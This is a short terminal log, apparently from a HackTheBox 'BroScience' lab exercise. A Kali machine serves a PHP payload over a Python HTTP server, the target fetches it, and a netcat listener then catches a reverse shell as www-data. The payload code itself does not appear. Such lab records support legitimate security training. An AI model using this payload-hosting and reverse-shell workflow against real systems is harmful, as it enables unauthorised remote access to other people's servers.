 kali@kali:~/Desktop/HackTheBox/BroScience/src$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
10.10.11.195 - - [24/Feb/2023 23:57:54] "GET /k.php HTTP/1.0" 200 -
10.10.11.195 - - [24/Feb/2023 23:57:55] "GET /k.php HTTP/1.0" 200 -
10.10.11.195 - - [24/Feb/2023 23:57:55] "GET /k.php HTTP/1.0" 200 -
kali@kali:~/Desktop/HackTheBox/BroScience/src$ ls
k.php
kali@kali:~/Desktop/HackTheBox/BroScience/src$ nc -lvnp 5455
listening on [any] 5455 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.195] 38310
bash: cannot set terminal process group (1233): Inappropriate ioctl for device
bash: no job control in this shell
www-data@broscience:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@broscience:/var/www/html$ pwd
pwd
/var/www/html
www-data@broscience:/var/www/html$